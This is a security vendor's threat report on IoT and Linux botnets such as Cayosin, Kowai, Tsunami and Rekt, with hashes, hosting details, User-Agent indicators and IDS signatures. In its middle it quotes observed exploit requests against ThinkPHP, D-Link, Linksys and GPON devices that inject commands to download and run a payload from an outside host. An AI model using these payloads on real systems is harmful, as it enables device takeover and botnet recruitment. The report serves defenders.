-
MDRAddress the growing frequency, type, and severity of cyber threats against SMB endpoints
-
SIEMCentralize threat visibility and analysis, backed by cutting-edge threat intelligence
-
Risk Assessment & Vulnerability ManagementIdentify unknown cyber risks and routinely scan for vulnerabilities
-
Identity ManagementSecure and streamline client access to devices and applications with strong authentication and SSO
-
Cloud App SecurityMonitor and manage SaaS security risks for the entire Microsoft 365 environment.
-
SASEZero trust secure access for users, locations, and devices
-
Enterprise-grade SOCProvide 24/7 threat monitoring and response backed by proprietary threat research and intelligence and certified cyber experts
-
Policy ManagementCreate, deploy, and manage client security policies and profiles
-
Incident Response ServiceOn-tap cyber experts to address critical security incidents
-
Cybersecurity GlossaryGuide to the most common, important terms in the industry
Threat Report Friday February 22nd 2019
This week we’re breaking from our regular coverage to bring you a follow up from Perch security researchers. We’ve got a lot of malware related information to highlight some active botnets and possible relationships between various strains. Additionally, we provide details on two recently spun up malware campaigns that are making waves.
Cayosin gets a Tsunami of an Update
On February 3, 2019 we broke the news about an emerging botnet, Cayosin. We observed Cayosin ramping up on January 7, 2019 and linked it to an Instagram account where the author announced finishing the malware on the same date. That Instagram has since been abandoned, however we learned that Cayosin source code was available for sale because the malware author was ready to spin up a new version of Cayosin with new features, Cayosin v3. So, keep your eyes peeled for signs of a new version.
While researching Cayosin, we found indicators of other malicious botnets likely deployed by the same group of actors. Some of the bots are still active while others have gone dormant. We mentioned it briefly in our first report, and in the follow up with Dark Reading we linked Cayosin and Yowai together. But, we left the details light while we sifted through information.
As a result of our research, Perch tracked down over twenty active botnets that all target command execution vulnerabilities in Linux IoT devices, routers, and Web applications. Some of these are new and some have been previously reported on.
We believe Cayosin, Kowai, Yowai, Infinity, Corona, Cock, and Tsunami (aka Kaiten) are likely to be related to the same group. One of the most active pieces of malware we found was a version of Tsunami that was likely recycled by the group, or maybe the original coverage of Tsunami is related as well. While others like Rift, lessie, Okiru, Hentai, Solstice, Damien, Cakle, Solar, LMAO, Sefa, Karu, Hakai, Gemini, Trinity, Ronin, xd, Shaolin, and Yakuza may just share similar characteristics. Over the last 30 days, consistent activity from all of these botnets is like background radiation, but if you look close enough you can see when each started.

Cayosin
Status: Active
First Observed: 2019-01-06
Kowai v1
Status: Inactive
Last Observed: 2019-01-20
SHA256: 284269344b15afe2fe74cf79129c4b69493a9bdbff8ea9dff9e97f23b4923054
Yowai
Status: Active
First Observed: 2019-01-12
SHA256: dc372ee5f8ce6e57f7ffb990ea15bcd737809fc59a9c7af5bcdbaba2cc959fc2
MD5: 9472bd51a84eaa37ed7e336e3fe05180
Tsunami (Kaiten)
Status: Active
First Observed: 2019-01-21
Sha256: 127ab7ed62a506fa7b0dab479f2e15b48da0d0a6d1504488d735c74dfb7bce5f
Infinity
Status: Active
First Observed: 2019-01-25
Cock
Status: Active
First Observed: 2019-01-27
Filename: cock.x86
Hash: 9195f6c305cfe1c426d4a37365a6b7e7fbf5535742be59b5bd7fbefc937c3ddd
MD5: 3d3982d64ec4248aaa0338dd3de76ab2 We found these botnets by correlating similar exploit payloads, http request metadata, and source IP addresses. What we found was that a large number of initial scans were from the subnet 185.244.25.0/24, which belongs to KV Solutions, a Virtual Private Server (VPS) provider in the Netherlands. We’re not the first to notice KV Solutions. If you check out their reviews on Google, you’ll see KV Solutions getting called out by a possible victim for ignoring malicious activity on their network.

Tinfoil hat time, maybe the translation is bad. Maybe, the Wiz meant that hackers in Oekranie (Ukraine) use KV Solutions because they allow unscrupulous customers. Once we focused on traffic coming from KV Solutions, we found a flood of threat indicators pouring out of their network. Most of the HTTP exploit payloads contained an HTTP user-agent consisting of a single word (the malware name) follow by “/1.0” or “/2.0.” This info helped us find additional hosts serving up the second stage payloads, which are typically but not exclusively hosted on a KV solutions IP.
After retrieving the second stage binary, the Linux host is infected and adds itself to whatever botnet landed an infection. The infected host will begin scanning, DDoS’ing, and exploiting other hosts on command. Based on data from abuseipdb.com for the KV Solutions netblock, 149 of the 254 possible IPs have at least one abuse complaint against them. The earliest reported abuse complaint we reviewed was early-mid 2018.
There is no indication that KV Solutions is involved in this activity. It is possible that they are unaware of active threats in their network. When KV Solutions Abuse contact was notified of an abuse complaint on Kowai via URLHaus, they took down the Tsunami binaries in 16 hours. That’s better than the 10 days it took digital ocean to take down Kowai 1.0 binaries. Regardless of the binaries being offline, there are still a large number of actively infected hosts that are still connected to a command control. That means the attackers can still pivot the infected hosts with an update or just re-infect them with entirely new malware. We did see that the threat actors are selling and sharing IP lists from previous runs so they can build up their botnets faster.
Here are some popular examples of scanning attacks we saw raining across the World Wide Web:
ThinkPHP 5.x Remote Code Execution
GET /index.php?s=/index/.hink.pp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]= 'wget http://<ip>/<path to file|<file> -O /tmp/<tmp name>; chmod 777 /tmp/<tmp name>; /tmp/<name> <execute>'
D-Link Router DSL-2750B OS Command Injection
GET /login.cgi?cli=aa%20aa%27;wget%20http://<ip>/<path>|<file>%20-O%20-%3E%20/tmp/<file>;sh%20/tmp/<file>%27$
Linksys Router E-Series Remote Code Execution
POST /tmUnblock.cgi
ttcp_ip=-h+`wget+http://<ip>/bins/<file>+-O+/tmp/<file>;chmod+777+/tmp/<file>;/tmp/<file>+linksys`&action=&ttcp_num=2&ttcp_size=2&submit_button=&change_action=&commit=0&StartEPI=1
GPON Router Authentication Bypass & Remote Code Execution
POST /GponForm/diag_Form?images/
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`busybox+wget+http://<ip>/<file>+-O+/tmp/<file>;sh+/tmp/<file>`&ipv=0 Kowai cracks open two thousand Linux hosts in first two hours
The name of the botnet and second stage binary change, but the exploits have stayed the same over the years. The exploit activity against these vulnerabilities is not new and will not be gone any time soon, but at least Perch can drip feed some visibility to other blue teamers.
Some say that Netis Netcore vulnerable hosts are all gone now or blocked by carriers, but maybe actors were not scanning the right networks for vulnerable hosts. On February 9, 2019 at approximately 7 p.m. CST, a new version of Kowai came online and started making waves, infecting 2,000 hosts in the first two hours of operation. To validate this, look for a spike of traffic on port 53413 around this time. Don’t confuse this with the earlier version of Kowai. We believe that was just a beta test that was forgotten and put aside.
Over the last 30 days, we have observed 22 HTTP User-Agents used by different botnets performing similar attacks. We have broken into Melty’s stash of signatures and included some for these User-Agents at the end of this report.
Tsunami/2.0
Yowai/2.0
Cayosin/2.0
Cock/2.0
Yakuza/2.0
Rift/2.0
cock/2.0
Hakai/2.0
Hello, World
Solstice/2.0
muhstik-scan
Hentai/2.0
lessie/2.0
Cakle/2.0
Damien/2.0
Solar/2.0
muhstik-scan/1.0
Sefa
muhstik/1.0
sefa/2.0
LMAO/2.0
Gemini/2.0 U.S. gets Rekt by botnet targeting Elastic, Redis, Oracle, and Asterisk
Not all emerging malware botnets make themselves as obvious. One payload caught our eye because it used a different technique that was a little stealthier. Instead of immediately giving away the second stage payload location, they probe for a vulnerability before trying an exploit. This effectively keeps them from showing their cards and having their infrastructure shutdown. Looking back, the campaign was first observed on January 18, 2019 with a single event targeting the U.S. from Australia. Then It was just a handful of events from Asia and Europe. It looks like Rekt has pivoted to the United States and we’re seeing tons of scan related activity. One indicator we observed was HTTP requests with an eight-year-old Firefox User-Agent, “Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6)”
Since it started, we’ve identified nearly 3,000 scanning IPs. That’s just a tip of the iceberg. This botnet could control over 30,000 scanning IPs.

The HTTP requests were consistently looking for target URLs like “/TP/public/index.php”, “/TP/index.php”, “/thinkphp/html/public/index.php”, “/TP/html/public/index.php”, “/html/public/index.php”, “/public/index.php”, and last but not least “/elrekt.php”
The ThinkPHP scanning looks very familiar to other scanning activity but instead of going for the kill and executing PHP code immediately to infect the host, the malware probes for a response from phpinfo. This keeps the target from knowing the location of the second stage binary. It also appears that the distribution of second stage binaries are distributed and not centralized. This will will make it much harder to shut down. We have found no other valid traffic to elrekt.php and Googling elrekt php returns little results. This could be a webshell that gets implanted on the webserver after exploitation or some unknown vulnerable software. It’s fun to say, so we’ve started calling this Rekt.
In addition to looking for Linux code execution vulnerabilities in Web applications, Rekt looks for open and vulnerable services. Based on the ports that are actively being scanned, it is looking for open Redis servers, Elastic servers, Asterisk Web GUIs, and Oracle Web Logic Server. Presumably if it found an open server it would probe for vulnerability and then attempt exploit there too. Happy hunting!
IDS Signatures
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Yowai Botnet User-Agent Observed"; flow:established,to_server; content:"Yowai/2.0"; http_user_agent; nocase; depth:9; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000003; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Tsunami Botnet User-Agent Observed"; flow:established,to_server; content:"Tsunami/2.0"; http_user_agent; nocase; depth:11; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000004; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Kowai Botnet User-Agent Observed"; flow:established,to_server; content:"Kowai/2.0"; http_user_agent; nocase; depth:9; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000005; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Yakuza Botnet User-Agent Observed"; flow:established,to_server; content:"Yakuza/2.0"; http_user_agent; nocase; depth:10; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000006; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Rift Botnet User-Agent Observed"; flow:established,to_server; content:"Rift/2.0"; http_user_agent; nocase; depth:8; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000007; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent lessie Botnet User-Agent Observed"; flow:established,to_server; content:"lessie/2.0"; http_user_agent; nocase; depth:10; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000008; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Hakai Botnet User-Agent Observed"; flow:established,to_server; content:"Hakai/2.0"; http_user_agent; nocase; depth:9; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000009; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Hentai Botnet User-Agent Observed"; flow:established,to_server; content:"Hentai/2.0"; http_user_agent; nocase; depth:10; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000010; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Solstice Botnet User-Agent Observed"; flow:established,to_server; content:"Solstice/2.0"; http_user_agent; nocase; depth:12; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000011; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Damien Botnet User-Agent Observed"; flow:established,to_server; content:"Damien/2.0"; http_user_agent; nocase; depth:10; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000012; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Cakle Botnet User-Agent Observed"; flow:established,to_server; content:"Cakle/2.0"; http_user_agent; nocase; depth:9; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000013; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Solar Botnet User-Agent Observed"; flow:established,to_server; content:"Solar/2.0"; http_user_agent; nocase; depth:9; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000014; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent LMAO Botnet User-Agent Observed"; flow:established,to_server; content:"LMAO/2.0"; http_user_agent; nocase; depth:8; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000015; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Gemini Botnet User-Agent Observed"; flow:established,to_server; content:"Gemini/2.0"; http_user_agent; nocase; depth:10; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000016; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Trinity Botnet User-Agent Observed"; flow:established,to_server; content:"Trinity/2.0"; http_user_agent; nocase; depth:11; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000017; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Ronin Botnet User-Agent Observed"; flow:established,to_server; content:"Ronin/2.0"; http_user_agent; nocase; depth:9; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000018; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Karu Botnet User-Agent Observed"; flow:established,to_server; content:"Karu/2.0"; http_user_agent; nocase; depth:8; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000019; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent xd Botnet User-Agent Observed"; flow:established,to_server; content:"xd/2.0"; http_user_agent; nocase; depth:6; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000020; rev:1;)
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"[Melty] User-Agent Shaolin Botnet User-Agent Observed"; flow:established,to_server; content:"Shaolin/1.0"; http_user_agent; nocase; depth:11; fast_pattern; isdataat:!1,relative; classtype:trojan-activity; sid:9000021; rev:1;) 

